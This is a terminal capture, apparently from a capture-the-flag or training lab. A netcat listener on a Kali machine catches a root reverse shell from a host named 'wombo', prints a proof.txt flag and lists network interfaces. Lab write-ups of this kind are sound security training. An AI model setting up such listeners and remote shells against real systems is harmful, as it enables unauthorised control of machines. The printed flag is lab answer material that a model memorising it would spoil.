 ┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 6379
[sudo] password for kali:
listening on [any] 6379 ...
connect to [192.168.49.123] from (UNKNOWN) [192.168.123.69] 46976
root@wombo:/# cd /root
cd /root
root@wombo:~# cat proof.txt
cat proof.txt
152984af97f4f0a362145633b738d3b7
root@wombo:~# ifconfig
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.123.69  netmask 255.255.255.0  broadcast 192.168.123.255
        ether 00:50:56:ba:59:f9  txqueuelen 1000  (Ethernet)
        RX packets 502  bytes 91603 (89.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 754  bytes 65092 (63.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1  (Local Loopback)
        RX packets 8376  bytes 874254 (853.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8376  bytes 874254 (853.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@wombo:~#